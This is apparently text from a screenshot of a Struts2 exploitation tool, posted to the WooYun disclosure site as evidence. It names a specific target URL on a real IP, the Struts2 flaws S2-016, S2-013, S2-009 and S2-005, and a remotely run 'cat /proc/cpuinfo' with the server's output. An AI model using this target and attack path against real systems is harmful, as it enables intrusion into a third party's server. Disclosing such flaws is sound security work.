 菊花: http://114.251.3.99/hxjy/initPage.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /proc/cpuinfo 执行 清空
★K8cmd-> cat /proc/cpuinfo
processor : 0
vendor_id : GenuineIntel
cpu family : 6
model : 47
model name : Intel(R) Xeon(R) CPU E7- 4830 @ 2.13GHz
stepping : 2
cpu MHz : 2131.022
cache size : 24576 KB
physical id : 0
siblings : 4
core id : 0
cpu cores : 4
apicid : 0
initial apicid : 0
fpu : yes
fpu_exception : yes
cpuid level : 11
wp : yes
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht
syscall nx rdtscp lm constant_tsc arch_perfmon pebs bts xtopology tsc_reliable nonstop_tsc aperfmperf unfair_spinlock pni pclmulqdq
ssse3 cx16 sse4_1 sse4_2 popcnt aes hypervisor lahf_lm ida arat epb dts
bogomips : 4262.04
clflush size : 64
cache_alignment : 64
address sizes : 40 bits physical, 48 bits virtual
power management:
processor : 1
vendor_id : GenuineIntel
cpu family : 6
model : 47
model name : Intel(R) Xeon(R) CPU E7- 4830 @ 2.13GHz
stepping : 2
cpu MHz : 2131.022
cache size : 24576 KB
www.wooyun.org